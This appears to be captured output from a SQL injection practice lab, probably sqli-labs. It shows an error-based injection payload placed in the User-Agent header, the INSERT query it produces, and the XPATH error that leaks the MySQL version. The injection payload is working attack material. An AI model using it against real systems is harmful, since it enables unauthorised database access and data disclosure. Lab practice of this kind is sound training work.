 Your IP ADDRESS is: 127.0.0.1
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES (''and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1',
'127.0.0.1', 'admin')Your User Agent is: 'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1
XPATH syntax error: '~5.7.26-log~'
SUCCESSFULLY
LOGGED IN